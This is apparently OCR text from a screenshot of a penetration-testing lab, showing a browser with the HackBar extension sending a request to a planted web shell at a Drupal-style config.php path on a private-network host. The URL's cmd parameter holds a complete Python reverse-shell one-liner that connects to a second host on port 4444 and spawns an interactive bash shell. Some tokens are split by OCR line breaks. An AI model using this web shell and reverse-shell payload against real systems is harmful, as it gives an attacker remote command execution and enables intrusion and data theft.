 不安全 192.168.159.144/sites/default/config.php
8
94
hr
shell_working
Elements Console Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
http://192.168.159.144/sites/default/config.php?cmd=python -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOC
K_STREAM);s.connect(("192.168.159.152",4444));os.dup2(s.fileno
(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")'
Use POST method
MODIFY HEADER